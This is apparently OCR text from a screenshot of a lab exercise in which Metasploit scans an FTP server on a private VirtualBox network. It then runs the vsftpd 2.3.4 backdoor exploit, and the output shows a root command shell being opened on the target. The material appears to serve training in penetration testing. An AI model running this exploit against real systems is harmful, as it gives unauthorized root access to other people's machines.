 2333318 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 12:46
root@Fatoba-Oluwapelumi-2333318: ~
File Actions Edit View Help
RHOST => 192.168.56.102
RHOSTS => 192.168.56.102
[+] 192.168.56.102:21 - FTP Banner: '220 (vsFTPd 2.3.4)\x0d\x0a'
[*] 192.168.56.102:21 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
════════════════════════════════════════•x[2024-12-18](12:42)x•
RUNNING METASPLOIT ANONYMOUS FTP SCANNER
════════════════════════════════════════•x[2024-12-18](12:42)x•
This copy of metasploit-framework is more than two weeks old.
Consider running 'msfupdate' to update to the latest version.
RHOST => 192.168.56.102
RHOSTS => 192.168.56.102
[+] 192.168.56.102:21 - 192.168.56.102:21 - Anonymous READ (220 (vsFTPd 2.3.4))
[*] 192.168.56.102:21 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
════════════════════════════════════════•x[2024-12-18](12:42)x•
RUNNING VSFTPD 2.3.4 BACKDOOR EXPLOIT
════════════════════════════════════════•x[2024-12-18](12:42)x•
This copy of metasploit-framework is more than two weeks old.
Consider running 'msfupdate' to update to the latest version.
RHOST => 192.168.56.102
RHOSTS => 192.168.56.102
LHOST => 127.0.0.1
LPORT => 4444
[*] No payload configured, defaulting to cmd/unix/interact
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Exploit completed, but no session was created.
[*] You have active sessions open, to exit anyway type "exit -y"
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > [*] Command shell session 1 opened (192.168.56.101:45901 -> 192.168.56.102:6200) at 2024-12-18 12:43:07 +0000
Right Ctrl
Search
ENG
US
12:46
18/12/2024
8